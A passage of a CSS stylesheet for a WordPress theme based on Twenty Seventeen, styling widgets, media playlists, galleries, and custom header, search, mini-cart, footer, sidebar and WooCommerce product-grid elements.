    list-style: none;
    margin: 0;
}

.widget ul li,
.widget ol li,
.woocommerce .widget ul.product_list_widget li,
.woocommerce .widget ul.cart_list li {
    border-bottom: 0 none;
    border-top: 0 none;
    padding: 5px 0 5px 15px;
    position: relative;
    line-height: normal;
}
.widget ul li a,
.widget ol li a {
    line-height: normal;
}
.widget ul li ul {
    margin: 0 0 -1px;
    padding: 0;
    position: relative;
}

.widget ul li li {
    border: 0;
    padding-left: 24px;
    padding-left: 1.5rem;
}

/* Widget lists of links */

.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
    bottom: 0;
}

.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
    padding-bottom: 0;
    padding-top: 0;
}

.widget_rss ul li {
    padding-bottom: 1em;
    padding-top: 1em;
}

/* Widget markup */

.widget .post-date,
.widget .rss-date {
    font-size: 0.81em;
}

/* Text widget */

.widget_text {
    word-wrap: break-word;
}

.widget_text ul {
    list-style: disc;
    margin: 0 0 1.5em 1.5em;
}

.widget_text ol {
    list-style: decimal;
}

.widget_text ul li,
.widget_text ol li {
    border: none;
}

.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}

.widget_text ul li ul {
    margin: 0 0 0 1.5em;
}

.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}

.widget_text ol li {
    list-style-position: inside;
}

.widget_text ol li + li {
    margin-top: -1px;
}

/* RSS Widget */

.widget_rss .widget-title .rsswidget:first-child {
    float: right;
}

.widget_rss .widget-title .rsswidget:first-child:hover {
    background-color: transparent;
}

.widget_rss .widget-title .rsswidget:first-child img {
    display: block;
}

.widget_rss ul li {
    padding: 2.125em 0;
}

.widget_rss ul li:first-child {
    border-top: none;
    padding-top: 0;
}

.widget_rss li .rsswidget {
    font-size: 22px;
    font-size: 1.375rem;
    font-weight: 300;
    line-height: 1.4;
}

.widget_rss .rss-date,
.widget_rss li cite {
    color: #767676;
    display: block;
    font-size: 10px;
    font-size: 0.625rem;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.18em;
    line-height: 1.5;
    text-transform: uppercase;
}

.widget_rss .rss-date {
    margin: 0.5em 0 1.5em;
    padding: 0;
}

.widget_rss .rssSummary {
    margin-bottom: 0.5em;
}

/* Contact Info Widget */

.widget_contact_info .contact-map {
    margin-bottom: 0.5em;
}

/* Gravatar */

.widget-grofile h4 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 0;
}

/* Recent Comments */

.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
    border: 0;
}

/* Recent Posts widget */

.widget_recent_entries .post-date {
    display: block;
}

/* Search */

.search-form {
    position: relative;
}

.search-form .search-submit {
    bottom: 3px;
    padding: 0.5em 1em;
    position: absolute;
    right: 3px;
    top: 3px;
}

.search-form .search-submit .icon {
    /*    height: 24px;*/
    top: -2px;
    width: 24px;
}

/* Tag cloud widget */

.tagcloud ul li {
    float: left;
    border-top: 0;
    border-bottom: 0;
    padding: 0 !important;
    margin: 4px 4px 0 0;
}

.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
    line-height: 1.5;
}

.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
    border: 1px solid #ddd;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
    padding: 4px 10px 5px;
    position: relative;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    width: auto;
    word-wrap: break-word;
    z-index: 0;
}

.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
    border-color: #bbb;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
}

/* Calendar widget */

.widget_calendar th,
.widget_calendar td {
    text-align: center;
}

.widget_calendar tfoot td {
    border: 0;
}

/* Gallery widget */

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/*--------------------------------------------------------------
16.0 Media
--------------------------------------------------------------*/

img,
video {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

img.alignleft,
img.alignright {
    float: none;
    margin: 0;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    margin-bottom: 1.5em;
    max-width: 100%;
}

/* Remove bottom on embeds that wrapped in paragraphs via wpautop. */

p > embed:only-child,
p > iframe:only-child,
p > object:only-child {
    margin-bottom: 0;
}

.wp-caption,
.gallery-caption {
    color: #666;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/* Media Elements */

.mejs-container {
    margin-bottom: 1.5em;
}

/* Audio Player */

.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
    background: transparent;
    border: 0;
}

/* Playlist Color Overrides: Light */

.site-content .wp-playlist-light {
    border-color: #eee;
    color: #222;
}

.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
    color: #333;
}

.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
    color: #767676;
}

.site-content .wp-playlist-light .wp-playlist-item {
    border-bottom: 1px dotted #eee;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.site-content .wp-playlist-light .wp-playlist-item:hover,
.site-content .wp-playlist-light .wp-playlist-item:focus {
    border-bottom-color: rgba(0, 0, 0, 0);
    background-color: #767676;
    color: #fff;
}

.site-content .wp-playlist-light a.wp-playlist-caption:hover,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light .wp-playlist-item:focus a {
    color: #fff;
}

/* Playlist Color Overrides: Dark */

.site-content .wp-playlist-dark {
    background: #222;
    border-color: #333;
}

.site-content .wp-playlist-dark .mejs-container .mejs-controls {
    background-color: #333;
}

.site-content .wp-playlist-dark .wp-playlist-caption {
    color: #fff;
}

.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
    color: #eee;
}

.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
    color: #aaa;
}

.site-content .wp-playlist-dark .wp-playlist-playing {
    background-color: #333;
}

.site-content .wp-playlist-dark .wp-playlist-item {
    border-bottom: 1px dotted #555;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.site-content .wp-playlist-dark .wp-playlist-item:hover,
.site-content .wp-playlist-dark .wp-playlist-item:focus {
    border-bottom-color: rgba(0, 0, 0, 0);
    background-color: #aaa;
    color: #222;
}

.site-content .wp-playlist-dark a.wp-playlist-caption:hover,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark .wp-playlist-item:focus a {
    color: #222;
}

/* Playlist Style Overrides */

.site-content .wp-playlist {
    padding: 0.625em 0.625em 0.3125em;
}

.site-content .wp-playlist-current-item .wp-playlist-item-title {
    font-weight: 700;
}

.site-content .wp-playlist-current-item .wp-playlist-item-album {
    font-style: normal;
}

.site-content .wp-playlist-current-item .wp-playlist-item-artist {
    font-size: 10px;
    font-size: 0.625rem;
    font-weight: 800;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}

.site-content .wp-playlist-item {
    padding: 0 0.3125em;
    cursor: pointer;
}

.site-content .wp-playlist-item:last-of-type {
    border-bottom: none;
}

.site-content .wp-playlist-item a {
    padding: 0.3125em 0;
    border-bottom: none;
}

.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
}

.site-content .wp-playlist-item-length {
    top: 5px;
}

/* SVG Icons base styles */

.icon {
    display: inline-block;
    fill: currentColor;
    height: 1em;
    position: relative; /* Align more nicely with capital letters */
    top: -0.0625em;
    vertical-align: middle;
    width: 1em;
}

/*--------------------------------------------------------------
16.1 Galleries
--------------------------------------------------------------*/

.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 50%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}

.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}

.gallery-caption {
    display: block;
    text-align: left;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}

/*--------------------------------------------------------------
17.0 Customizer
--------------------------------------------------------------*/

.highlight-front-sections.twentyseventeen-customizer.twentyseventeen-front-page .twentyseventeen-panel:after {
    border: 2px dashed #0085ba; /* Matches visible edit shortcuts. */
    bottom: 1em;
    content: "";
    display: block;
    left: 1em;
    position: absolute;
    right: 1em;
    top: 1em;
    z-index: 1;
}

.highlight-front-sections.twentyseventeen-customizer.twentyseventeen-front-page .twentyseventeen-panel .panel-content {
    z-index: 2; /* Prevent :after from preventing interactions within the section */
}

/* Used for placeholder text */
.twentyseventeen-customizer.twentyseventeen-front-page .twentyseventeen-panel .twentyseventeen-panel-title {
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 3em;
    text-transform: uppercase;
    text-align: center;
}

/* Show borders on the custom page panels only when the front page sections are being edited */
.highlight-front-sections.twentyseventeen-customizer.twentyseventeen-front-page .twentyseventeen-panel:nth-of-type(1):after {
    border: none;
}

.twentyseventeen-front-page.twentyseventeen-customizer #primary article.panel-placeholder {
    border: 0;
}

/* Add some space around the visual edit shortcut buttons. */
.twentyseventeen-panel > .customize-partial-edit-shortcut > button {
    top: 30px;
    left: 30px;
}

/* Ensure that placeholder icons are visible. */
.twentyseventeen-panel .customize-partial-edit-shortcut-hidden:before {
    visibility: visible;
}

/*--------------------------------------------------------------
18.0 SVGs Fallbacks
--------------------------------------------------------------*/

.svg-fallback {
    display: none;
}

.no-svg .svg-fallback {
    display: inline-block;
}

.no-svg .dropdown-toggle {
    padding: 0.5em 0 0;
    right: 0;
    text-align: center;
    width: 2em;
}

.no-svg .dropdown-toggle .svg-fallback.icon-angle-down {
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 400;
    line-height: 1;
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    -ms-transform: rotate(180deg); /* IE 9 */
    transform: rotate(180deg);
}

.no-svg .dropdown-toggle.toggled-on .svg-fallback.icon-angle-down {
    -webkit-transform: rotate(0); /* Chrome, Safari, Opera */
    -ms-transform: rotate(0); /* IE 9 */
    transform: rotate(0);
}

.no-svg .dropdown-toggle .svg-fallback.icon-angle-down:before {
    content: "\005E";
}

/* Social Menu fallbacks */

.no-svg .social-navigation a {
    background: transparent;
    color: #222;
    height: auto;
    width: auto;
}

/* Show screen reader text in some cases */

.no-svg .next.page-numbers .screen-reader-text,
.no-svg .prev.page-numbers .screen-reader-text,
.no-svg .social-navigation li a .screen-reader-text,
.no-svg .search-submit .screen-reader-text {
    clip: auto;
    font-size: 16px;
    font-size: 1rem;
    font-weight: 400;
    height: auto;
    position: relative !important; /* overrides previous !important styles */
    width: auto;
}
/* Ravi */
a:hover {
    text-decoration: none !important;
}
.top-bar-section {
    float: left;
    width: 100%;
    background-color: #ffffff;
}
.header-top-left {
    float: left;
    width: auto;
}
.header-top-right {
    float: right;
    width: auto;
}
.contact-link {
    float: left;
    width: 100%;
    text-align: right;
}
.contact-link > ul {
    margin: 0;
}
.contact-link ul li a {
    padding: 11px 0 11px 10px;
    position: relative;
    list-style: none;
    color: #333333;
    font: 400 13px/18px "PT Sans",Helvetica,sans-serif;
    text-transform: capitalize;
    display: inline-block;
    letter-spacing: 1px;
}
a, a:focus, a:active, a:hover, select, input[type=radio], input[type=checkbox] {
    outline: 0 none !important;
}
.contact-link ul li i {
    color: #333333;
    vertical-align: middle;
}
.contact-link ul li span {
    color: #333333;
    font-weight: 400;
    font-size:13px;
    line-height: 18px;
    font-family: "PT Sans";
    text-transform: capitalize;
}
.top-bar-section .left-top-text {
    padding: 8px 0;
    display: inline-block;
    color: #111111;
    font: 400 13px/24px "PT Sans", Helvetica, sans-serif;
    letter-spacing: 1px;
}
.header-logo{
    float: left;
    margin: 30px 0;
    padding: 0;
    width: auto;
}
.phone-section{
    float: right;
    padding: 33px 0;
    width: auto;
}
.search-section {
    float: none;
    padding: 38px 0;
    width: auto;
    display: inline-block;
    vertical-align: top;
}
.search-section .search-text {
    color: #666666;
    font-family: PT Sans;
    font-size: 14px;
    font-weight: 400;
    height: 44px;
    text-align: left;
    width: 600px;
    -webkit-border-radius: 38px;
    border-radius: 38px;
    padding: 5px 15px;
    border: 1px solid #ffffff;
}
.search-section .product-category-list {
    max-width: 150px;
    width: 100% !important;
    height: 44px;
    display: inline-block;
    font-family: PT Sans;
    font-size: 14px;
    color: #666666;
    border: 1px solid #ffffff;
    border-radius: 0 !important;
}
.bg-dark-blue {
    background-color: #eff1f2;
}
.bg-cyan {
    background-color: #51BCBC;
}
.full-header {
    float: left;
    position: relative;
    text-align: center;
    width: 100%;
}
.phone-section .phone-inner {
    float: left;
    width: 100%;
}
::placeholder {
    opacity: 1; /* Firefox */
    font-family: PT Sans;
    font-size: 14px;
    font-weight: 400;
    color: #666666;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
    font-family: PT Sans;
    font-size: 14px;
    font-weight: 400;
    color: #666666;
}

::-ms-input-placeholder { /* Microsoft Edge */
    font-family: PT Sans;
    font-size: 14px;
    font-weight: 400;
    color: #666666;
}
.search-lable::after {
    content: "" !important;
    height: 35px !important;
    width: 1px !important;
    float: right !important;
    background: #fff;
}
.product-cat-list {
    position: relative;
}
.product-cat-list:before {
    content: "";
    border-left: 1px solid #e5e5e5;
    position: absolute;
    left: 0;
    top: 9px;
    height: 25px;
}

.btn-search {
    background: #20434c;
    color: #ffffff;
    text-transform: none;
    padding: 10px 20px !important;
    height: 44px;
    margin: 0;
    font-family: PT Sans;
    font-size: 13px !important;
    line-height: 20px;
    border-radius: 25px !important;
    -moz-border-radius: 25px !important;
    -webkit-border-radius: 25px !important;
    -khtml-border-radius: 25px !important;
    letter-spacing: 1px;
}
.search-section .bg-search:before {
    content: "";
    width: 50px;
    height: 44px;
    background: #ffffff;
    display: inline-block;
    position: absolute;
    left: -5px;
    top: 0;
}
.search-section .bg-search {
    position: relative;
}
.btn-search:hover {
    background-color: #000000;
}
.search-section .search-text:focus {
    outline: none !important;
    border: 1px solid white;
    box-shadow: none;
}
.product-category-list:focus {
    outline: none !important;
    border: 1px solid #ffffff !important;
    box-shadow: none !important;
}
.main-header-menu {
    float: left;
    padding: 0;
    width: auto;
}
.main-navigation ul ul.sub-menu {
    background: #ffffff;
    border: 1px solid #ededed;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: none;
    left: 0;
    min-width: 228px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 50px;
    z-index: 999;
    padding: 10px 0;
}
.main-navigation ul ul.sub-menu li a {
    color: #333333;
    padding: 2px 20px;
    text-align: left;
    font-family: PT Sans;
    font-size: 14px;
    font-weight: normal;
    width: 100%;
}
.main-navigation ul ul.sub-menu li a:hover {
    background-color: #ffffff;
    color:#51BCBC;
}
.main-navigation ul ul.sub-menu li{
    float: left;
    list-style: none;
    position: relative;
    width: 100%;
    padding: 5px 0 5px;
}
.main-navigation ul li.menu-item-has-children:hover ul.sub-menu{
    display: block;
}
.login-minicart-section,
.minicart-block {
    float: right;
    padding: 0;
    width: auto;
}
.login-minicart-section .signin-block {
    float: left;
    width: auto;
}
.login-minicart-section .signin-block .dropdown a {
    color: #ffffff;
    font-size: 13px;
    line-height: 29px;
    float: left;
    padding: 14px 30px 8px;
    position: relative;
    text-transform: capitalize;
    display: block;
    width: 100%;
    right: 0;
}
.login-minicart-section .signin-block .dropdown > ul {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    top: -1px !important;
    padding: 10px 15px;
    min-width: 250px;
}
.login-minicart-section .signin-block .dropdown-menu > li > a {
    color: #777777;
    line-height: 18px;
    padding: 3px 0;
    width: 100%;
    font-family: PT Sans;
}
.login-minicart-section .signin-block .dropdown-menu > li > a:hover {
    color: #000000;
}
.login-minicart-section .signin-block .dropdown-toggle::after {
    display: none;
}
.login-minicart-section .signin-block .dropdown > ul::after,
ul.dropdown-menu.dropdown-menu-mini-cart::after {
    color: #fff;
    content: "\f0d8";
    font-family: "FontAwesome";
    font-size: 36px;
    right: 20px;
    position: absolute;
    top: -12px;
    left: auto;
    line-height: 15px;
}
span.sign-in-title {
    font-family: PT Sans;
    letter-spacing: 1px;
}
.login-minicart-section .signin-block .dropdown .fa{
    font-size: 18px;
    padding-right: 5px;
    position: relative;
    top: 3px
}
.minicart-block .cart {
    background: #0e87b4;
    border-radius: 10px;
    float: right;
    padding: 5px 15px;
    width: auto;
    position: relative;
}
.minicart-block .dropdown-back {
    background: none;
    float: left;
    height: 42px;
    padding: 15px 0 5px 55px;
    position: relative;
}
.minicart-block .cart-heading {
    color: #ffffff;
    display: none;
    font: 400 14px/16px "PT Sans",sans-serif;
    text-transform: uppercase;
}
.minicart-block i.fa-shopping-cart {
    display: none;
}
.minicart-block .cart-items-count {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    bottom: auto;
    color: #ffffff;
    float: right;
    font-size: 12px;
    font-weight: normal;
    height: 16px;
    left: 16px;
    right: auto;
    line-height: 16px;
    margin: auto;
    padding: 0 4px;
    position: absolute;
    text-align: center;
    top: 8px;
    width: 25px;
    z-index: 1;
}
.minicart-block .dropdown-back::after {
    background: url(assets/images/sprite.png) repeat scroll -26px -117px;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    right: auto;
    width: 50px;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
.minicart-block .dropdown-menu.dropdown-menu-mini-cart.show {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    min-width: 300px;
    padding: 10px;
    top: 50px !important;
    z-index: 1001;
    right: 0 !important;
    left: auto !important;
    transform: none !important;
}
.widget_shopping_cart_content,
.woocommerce-mini-cart__empty-message{
    font-family: PT Sans;
    color: #777777;
    margin: 0;
}
.woocommerce-mini-cart__empty-message {
    padding: 10px;
}
.site-info {
    margin: 0;
    padding: 0;
    background-color: #22363b;
    float: left;
    width: 100%;
    min-height: 50px;
    vertical-align: middle;    
    align-items: center;
}
.copy-section {
    vertical-align: middle;
    display: flex;
    align-items: center;
    padding: 20px 0;
}
.site-info a,
.site-info p {
    color: #cccccc;
    font-size: 14px;
    line-height: 20px;
    font-family: "PT Sans";
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin-bottom: 0;
}
.copy-section p {
    width: 100%;
}
.site-info a:hover {
    color: #ffffff;
}
.site-footer {
    background-color: #eff1f2;
    float: left;
    margin: 30px 0 0;
    width: 100%;
}
.site-footer .widget-column.footer-widget-1 {
    float: left;
    width: 100%;
}
.footer-widgets-section {
    display: inline-block;
}
.footer-widgets-section .widget .widget-title{
    color: #22363b;
    cursor: pointer;
    font: 400 18px/22px "PT Sans",sans-serif;
    margin: 0 0 20px;
    text-transform: capitalize;
    letter-spacing: 1px;
}
footer strong {
    color: #22363b;
}
footer a,
footer p,
footer li,
footer span{
    color: #30484e;
    cursor: pointer;
    font: 400 14px/28px "PT Sans",Helvetica,sans-serif;
}
footer a:hover,
.footer-widgets-section ul li.current-menu-item a {
    color: #0e87b4;
}
.footer-widgets-section .widget-column ul.menu li::before,
.widget ul li:before, .widget ol li:before,
.woocommerce .widget ul li:before{
    color: #30484e;
    content: "\f105";
    float: left;
    font-family: "FontAwesome";
    font-size: 14px;
    padding: 0;
    position: absolute;
    left: 0;
}
.footer-navigation {
    border-top: 1px solid rgba(255, 255, 255, 0.07);
    float: left;
    padding: 35px 0;
    position: relative;
    width: 100%;
    margin: 0 15px;
}
.footer-navigation ul li {
    position: relative;
    z-index: 1;
    margin: 0;
    padding: 0 10px;
    margin: 0 !important;
    line-height: 0;
    float: left;
}
.footer-navigation ul li {
    border-left: 1px solid #9b9b9b;
}
ul.footer-menu-section {
    margin: 0;
}
.footer-navigation ul li:first-child {
    border-left: 0 none;
}
.footer-navigation ul li a {
    line-height: 14px;
}
.top-column {
    float: right;
    width: 80%;
}
.why-choose-section h1,
.why-choose-section h2,
.why-choose-section h3 {
    font-weight: 700;
    color: #48b9b7;
    font-size: 25px;
    margin-bottom: 10px;
}
.why-choose-section p {
    font-family: PT Sans;
    color: #000000;
    font-size: 14px;
    text-align: justify;
}
.security-icons  .wpb_heading {
    border-left: 5px solid #0e87b4;
    color: #000000;
    font: 500 20px/34px "PT Sans",sans-serif;
    margin: 0;
    padding: 10px 15px;
    position: relative;
    text-transform: capitalize;
    background: #f7f7f7;
    width: 100%;
}
.security-icons .wpb_image_grid .wpb_image_grid_ul {
    text-align: center;
}
.security-icons .wpb_image_grid .wpb_image_grid_ul li.isotope-item {
    float: none;
    position: static !important;
    display: inline-block;
    vertical-align: middle;
    padding: 15px;
}
.main-custom-title,
.single-product .product-description-section .description h5,
.single-product .product-description-section .description h4,
.single-product .product-description-section .description h3,
.single-product .product-description-section .description h2,
.single-product .product-description-section .description h1,
.single .entry-content h2,
.single .entry-content h3,
.single .entry-content h4,
.single .entry-content h5,
.woocommerce-Reviews-title,
.single-product .related.products .panel-title {
    border-left: 5px solid #0e87b4;
    padding: 10px 25px !important;
    background-color: #f7f7f7;
    font-family: PT Sans, sans-serif;
    font-weight: 500;
    font-size: 20px;
    color: #000000;
    line-height: 34px;
    text-align: left;
    letter-spacing: 1px;
    text-transform: none;
    position: relative;
}
.security-icons .wpb_image_grid {
    margin-top: 30px;
}
.main-product-category-list #mega-menu-wrap-product_category {
    display: none;
}
.home .main-product-category-list #mega-menu-wrap-product_category {
    display: block;
}
.column-sidebar-1 .widget-area .widget,
.column-sidebar-2 .widget-area .widget,
.sidebar-blog .widget-area .widget,
.blog-sidebar .widget-area .widget{
    background: #ffffff;
    border: 1px solid #e5e5e5;
    float: left;
    margin: 0 0 30px;
    padding: 5px;
    width: 100%;
}
.column-sidebar-1 .widget-area .widget .widget-title,
.column-sidebar-2 .widget-area .widget .widget-title,
.sidebar-blog .widget-area .widget .widget-title,
.blog-sidebar .widget-area .widget .widget-title{
    background: #f5f5f5;
    border-bottom: medium none;
    color: #111111;
    float: left;
    font: 500 16px/24px "PT Sans",Helvetica,sans-serif;
    margin: 0;
    padding: 10px;
    position: relative;
    text-align: left;
    text-transform: capitalize;
    width: 100%;
    letter-spacing: 1px;
}
.column-sidebar-1 .widget-area .widget ul,
.column-sidebar-2 .widget-area .widget ul,
.sidebar-blog .widget-area .widget ul,
.blog-sidebar .widget-area .widget ul {
    float: left;
    margin: 0;
    padding: 10px;
    width: 100%;
}
.column-sidebar-1 .widget-area .widget ul li,
.column-sidebar-2 .widget-area .widget ul li,
.sidebar-blog .widget-area .widget ul li,
.blog-sidebar .widget-area .widget ul li {
    position: relative;
    list-style: none;
}
.column-sidebar-1 .widget-area .widget ul li {
    padding: 5px 0 5px 0;
}
.column-sidebar-1 .widget-area .widget ul li a,
.column-sidebar-2 .widget-area .widget ul li a,
.sidebar-blog .widget-area .widget ul li a,
.blog-sidebar .widget-area .widget ul li a{
    background: none;
    color: #888888;
    cursor: pointer;
    font-family: "PT Sans",Helvetica,sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: normal;
    padding: 2px 0 0;
    margin-bottom: 0;
    letter-spacing: 1px;
    text-transform: capitalize;
}
.sidebar-blog .widget-area .widget ul li:before,
.blog-sidebar .widget-area .widget ul li:before,
.column-sidebar-1 .widget-area .widget ul li:before,
.column-sidebar-2 .widget-area .widget ul li:before {
    color: #888888;
}
.column-sidebar-1 .widget-area .widget ul li a:hover,
.column-sidebar-2 .widget-area .widget ul li a:hover,
.sidebar-blog .widget-area .widget ul li a:hover,
.blog-sidebar .widget-area .widget ul li a:hover {
    color: #0e87b4;
}
.widget-area .widget .tagcloud ul li a {
    background-color: #0e87b4;
    color: #ffffff;
    border: 0 none;
    padding: 5px 20px;
    border-radius: 25px;
}
.widget-area .widget .tagcloud ul li a:hover {
    background-color: #0e87b4;
    color: #ffffff;
}
.widget-area .widget .tagcloud ul li:before,
.widget-area .widget li li,
.widget-area .widget li li li,
.widget-area .widget li li li li,
.column-sidebar-1 .widget-area .widget ul li:before {
    content: " " !important;
}
.sidebar-blog .widget-area .widget ul li,
.blog-sidebar .widget-area .widget ul li {
    padding: 5px 0 5px 15px;
}
.column-sidebar-1 .widget-area .widget ul .children {
    margin: 4px 0 6px 0;
    padding: 0px;
    float: left;
    width: 100%;
    z-index: 1;
}
.column-sidebar-1 .widget-area .widget ul .children li {
    padding-left: 10px;
}
.column-sidebar-1 .widget-area .widget .ttcmsservices,
.column-sidebar-2 .widget-area .widget .ttcmsservices{
    border: 0 none;
}
.site-content-contain .page-title,
h1.entry-title{
    color: #000000;
    font: 500 22px/38px "PT Sans",Helvetica,sans-serif;
    margin: 0;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
header.woocommerce-products-header {
    float: left;
    width: 100%;
}
.term-description {
    font: 400 14px/normal "PT Sans",Helvetica,sans-serif;
    letter-spacing: 1px;
    color: #000000;
    text-align: justify;
}
.view-more-button-section {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.archive .term-description ul {
    margin-left: 20px;
}
.view-more-button {
    color: #0e87b4;
    font-weight: 500;
    letter-spacing: 1px;
    font-size: 14px;
    font-family: "PT Sans",Helvetica,sans-serif;
}
.term-description p:not(:first-child) {
    display: none;
}
.site-content-contain .sub-cat-title {
    margin-bottom: 15px;
    padding: 0;
    font-family: "PT Sans",Helvetica,sans-serif;
    font-size: 18px;
    line-height: normal;
}
.recommended-products {
    float: left;
    width: 100%;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    background: #ffffff;
    border: 2px solid #0e87b4;
    overflow: hidden;
    position: relative;
    padding: 10px;
    margin-bottom: 30px;
    border-radius: 10px;
    webkit-border-radius: 10px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    font-size: 1.2em;
}
.woocommerce ul.products li.product .price{
    color: #ee0000;
    font: 500 14px/30px "PT Sans",Helvetica,sans-serif;
    margin: 0;
    padding: 0 0 10px;
    clear: both;
    text-align: center;
}
.woocommerce ul.products li.product .price del {
    color: #777777;
    text-decoration: line-through;
    opacity: 1;
    font: 400 14px/16px "PT Sans",Helvetica,sans-serif;
}
.woocommerce ul.products li.product .button,
a.added_to_cart.wc-forward {
    margin-top: 0;
    width: 100%;
    text-align: center;
    background: #20434c;
    color: #ffffff;
    font-weight: normal;
}
.woocommerce ul.products li.product .button:hover,
a.added_to_cart.wc-forward:hover {
    background: #0e87b4;
}
.pagination-result-section {
    background: #ffffff;
    border: 1px solid #e5e5e5;
    float: left;
    margin: 10px 0 30px;
    padding: 10px 15px;
    width: 100%;
}
.woocommerce .woocommerce-result-count {
    margin: 0;
    padding: 8px 0;
    line-height: normal;
    vertical-align: middle;
}
.woocommerce nav.woocommerce-pagination {
    text-align: right;
    font-size: 0;
    display: block;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    position: relative;
    float: left;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
    color: #000000;
    padding: 7px 0;
